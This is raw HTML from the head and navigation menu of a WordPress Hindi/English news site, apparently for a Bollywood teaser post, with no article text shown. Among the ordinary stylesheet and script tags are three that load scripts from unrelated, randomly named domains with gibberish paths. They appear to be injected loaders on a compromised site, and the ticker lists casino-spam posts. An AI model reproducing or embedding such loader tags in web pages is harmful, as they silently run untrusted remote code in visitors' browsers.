 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/7034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=7034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fbhool-bhulaiyaa-2-teaser-is-out%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7034 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">November 16, 2025</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/blackjack-promotion-canada/" title="Blackjack Promotion Canada">Blackjack Promotion Canada</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/sin-spins-casino-100-free-spins-bonus-2025/" title="Sin Spins Casino 100 Free Spins Bonus 2025">Sin Spins Casino 100 Free Spins Bonus 2025</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/free-mobile-casinos-australia/" title="Free Mobile Casinos Australia">Free Mobile Casinos Australia</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/slot-money-pot-by-reelplay-demo-free-play/" title="Slot Money Pot By Reelplay Demo Free Play">Slot Money Pot By Reelplay Demo Free Play</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
